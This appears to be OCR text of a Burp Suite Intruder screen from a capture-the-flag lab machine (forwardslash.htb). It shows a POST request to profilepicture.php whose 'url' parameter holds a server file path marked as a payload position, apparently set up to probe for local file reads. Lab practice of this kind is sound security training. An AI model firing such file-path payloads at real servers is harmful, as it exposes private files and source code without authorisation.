 ? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /profilepicture.php HTTP/1.1
Host: backup.forwardslash.htb
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 55
Origin: http://backup.forwardslash.htb
DNT: 1
Connection: close
Referer: http://backup.forwardslash.htb/profilepicture.php
Cookie: PHPSESSID=vi77gg7m4gthroauec9enaa5h0
Upgrade-Insecure-Requests: 1
url=/var/www/backup.forwardslash.htb/§profilepicture.php§
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 636